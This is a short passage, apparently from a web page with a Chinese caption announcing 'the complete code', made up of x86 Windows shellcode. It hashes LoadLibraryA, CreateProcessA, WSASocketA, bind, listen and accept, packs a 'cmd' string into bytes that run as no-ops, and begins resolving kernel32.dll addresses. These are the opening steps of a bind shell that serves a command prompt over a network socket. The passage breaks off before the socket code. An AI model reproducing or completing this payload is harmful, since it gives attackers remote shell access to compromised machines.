 完整的代码实现如下。
;start of shellcode
;assume: eax points here
;function hashes (executable as nop-equivalent)
_emit 0x59 ;LoadLibraryA ;pop ecx
_emit 0x81 ;CreateProcessA ;or ecx, 0x203062d3
_emit 0xc9 ;ExitProcess
_emit 0xd3 ;WSAStartup
_emit 0x62 ;WSASocketA
_emit 0x30 ;bind
_emit 0x20 ;listen
_emit 0x41 ;accept ;inc ecx
;"CMd"
_emit 0x43 ;inc ebx
_emit 0x4d ;dec ebp
_emit 0x64 ;FS:
;start of proper code
cdq ;set edx = 0 (eax points to stack so
;is less than 0x80000000)
xchg eax, esi ;esi = addr of first function hash
lea edi, [esi - 0x18] ;edi = addr to start writing function
;addresses (last addr will be written
;just before "cmd")
;find base addr of kernel32.dll